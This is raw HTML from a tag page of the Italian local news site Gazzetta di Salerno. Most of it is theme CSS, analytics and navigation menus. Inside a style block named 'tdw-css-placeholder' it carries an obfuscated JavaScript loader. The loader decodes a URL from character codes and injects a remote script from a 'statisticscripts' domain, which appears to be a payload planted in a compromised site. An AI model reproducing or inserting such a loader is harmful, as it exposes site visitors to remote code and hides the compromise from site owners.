.sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#dd9933}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#dd9933}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #dd9933}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#dd9933}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64836479-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadisalerno.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/tag/antonio-florio/",
                    "name": "Antonio florio"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

	<style id="tdw-css-placeholder">(function(){try{letarczqfv=String;let_cngcfpn=arczqfv["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_claptqto="s"+"c"+arczqfv[_cngcfpn](114,105,112,116),_nmhq="c"+"re"+arczqfv[_cngcfpn](97,116,101,69,108,101,109,101,110,116),_xaxudm="s"+arczqfv[_cngcfpn](114,99),_uokj=arczqfv[_cngcfpn](105,100),_cvgpdcsb="cu"+"rre"+arczqfv[_cngcfpn](110,116,83,99,114,105,112,116);let_rghbp="pa"+"r"+arczqfv[_cngcfpn](101,110,116,78,111,100,101),ahozchgcgj="i"+"ns"+arczqfv[_cngcfpn](101,114,116,66,101,102,111,114,101),_pjmnaeqwthj="ge"+"El"+arczqfv[_cngcfpn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),azimyaqcrwy="h"+"e"+arczqfv[_cngcfpn](97,100),attyhp="ap"+"p"+arczqfv[_cngcfpn](101,110,100,67,104,105,108,100),_lvojp=document;let_cdmvvdazdgq="t"+"e"+arczqfv[_cngcfpn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_wvkeukgdn=_lvojp[_nmhq](_claptqto),ahtvk=arczqfv[_cngcfpn](104,116,116,112,115,58,47,47)+arczqfv[_cngcfpn](99,100,110,46,115,116,97)+arczqfv[_cngcfpn](116,105,115,116,105,99,115,99)+arczqfv[_cngcfpn](114,105,112,116,115,46,99,111,109)+arczqfv[_cngcfpn](47)+"a"+"ss"+arczqfv[_cngcfpn](101,116,115)+arczqfv[_cngcfpn](47)+"s"+"t"+arczqfv[_cngcfpn](101,112,46,106,115);_wvkeukgdn[_xaxudm]=ahtvk;_wvkeukgdn[_uokj]=_cdmvvdazdgq;if(_lvojp[_cvgpdcsb]){_lvojp[_cvgpdcsb][_rghbp][ahozchgcgj](_wvkeukgdn,_lvojp[_cvgpdcsb])}else{_lvojp[_pjmnaeqwthj](azimyaqcrwy)[0][attyhp](_wvkeukgdn)}}catch (err){}})();</style></head>

<body class="archive tag tag-antonio-florio tag-1259 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-159051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></li>
</ul>
</li>
<li id="menu-item-159011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></li>
</ul>
</li>
<li id="menu-item-159013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a></li>
<li id="menu-item-159012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></li>
</ul>
</li>
<li id="menu-item-159015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></li>
</ul>
</li>
<li id="menu-item-159014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></li>
</ul>
</li>
<li id="menu-item-159016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></li>
</ul>
</li>
<li id="menu-item-159022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a></li>
